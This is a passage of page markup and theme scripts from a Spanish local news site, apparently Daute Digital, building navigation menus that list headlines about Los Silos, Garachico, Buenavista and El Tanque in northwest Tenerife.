src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/NB-Los-Silos-2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/NB-Los-Silos-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/los-silos-se-beneficia-de-una-subvencion-de-14-500-euros-para-la-xiii-edicion-de-la-noche-en-blanco\/\"  rel=\"bookmark\" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\">Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/valbuena-da-esperanza-a-las-piscinas-con-una-nueva-solicitud-del-ayuntamiento-es-posible-recuperarlas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/01\/Visita-Obras-4.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/01\/Visita-Obras-4.jpg\" width=\"213\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/valbuena-da-esperanza-a-las-piscinas-con-una-nueva-solicitud-del-ayuntamiento-es-posible-recuperarlas\/\"  rel=\"bookmark\" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\">Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dautedigital.es/category/daute/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://dautedigital.es/category/daute/buenavista/">Buenavista</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://dautedigital.es/category/daute/el-tanque/">El Tanque</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://dautedigital.es/category/daute/garachico/">Garachico</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://dautedigital.es/category/daute/los-silos/">Los Silos</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/"  rel="bookmark" class="td-image-wrap " title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos" ><img class="entry-thumb" src="[data-uri]" alt="" title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2019/05/macarena-fuentes-los-silos-3-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2019/05/macarena-fuentes-los-silos-3-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/los-silos/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/"  rel="bookmark" title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/"  rel="bookmark" class="td-image-wrap " title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82" ><img class="entry-thumb" src="[data-uri]" alt="" title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/Carretera-4-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/Carretera-4-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/el-tanque/" class="td-post-category" >El Tanque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/"  rel="bookmark" title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82">CC solicita la instalación de señales y sistemas de reducción de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/"  rel="bookmark" class="td-image-wrap " title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas" ><img class="entry-thumb" src="[data-uri]" alt="" title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/los-silos/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/"  rel="bookmark" title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/08/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos/"  rel="bookmark" class="td-image-wrap " title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/08/puntoderecarga_buenavista-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/08/puntoderecarga_buenavista-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/buenavista/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/08/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos/"  rel="bookmark" title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos">Buenavista del Norte pone en funcionamiento un punto de recarga de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-850"><a href="https://dautedigital.es/category/sociedad/">Sociedad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "664";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "166";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\">&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/garachico-sociedad\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\">Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\">Ronald Mackay, &#8216;el extranjero&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\">El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\">Ronald Mackay, &#8216;el extranjero&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\">El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-no-seran-desahuciados-de-sus-viviendas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-no-seran-desahuciados-de-sus-viviendas\/\"  rel=\"bookmark\" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\">Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-se-manifiestan-este-miercoles-10-para-evitar-el-desahucio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-se-manifiestan-este-miercoles-10-para-evitar-el-desahucio\/\"  rel=\"bookmark\" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\">Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/conato-san-jose-los-llanos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\" ><img class=\"entry-thumb\" 